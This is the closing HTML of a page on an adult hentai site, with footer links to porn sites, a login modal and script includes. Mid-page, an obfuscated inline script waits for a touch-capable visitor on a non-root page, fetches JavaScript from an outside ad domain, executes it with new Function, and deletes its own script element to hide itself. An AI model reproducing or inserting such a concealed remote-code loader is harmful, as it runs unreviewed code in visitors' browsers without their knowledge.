</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-14221682"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="af5de23b7a" /><input type="hidden" name="_wp_http_referer" value="/one-piece-nami-and-robin-fucking-at-the-beach/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="af5de23b7a" /><input type="hidden" name="_wp_http_referer" value="/one-piece-nami-and-robin-fucking-at-the-beach/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"704c6a5e0b","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="gt_widget_script_14221682-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14221682'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-14221682","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/one-piece-nami-and-robin-fucking-at-the-beach/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="14221682" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>